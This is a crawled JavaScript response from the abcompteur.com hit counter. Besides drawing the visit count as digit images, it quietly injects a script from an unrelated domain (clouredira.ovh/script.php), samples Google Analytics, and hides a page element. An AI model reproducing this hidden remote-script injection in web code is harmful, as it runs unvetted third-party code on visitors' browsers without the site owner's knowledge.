

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/47/15229/0/1&ID=766845
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?766845" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/47/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/47/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/47/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/47/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/47/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/47/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

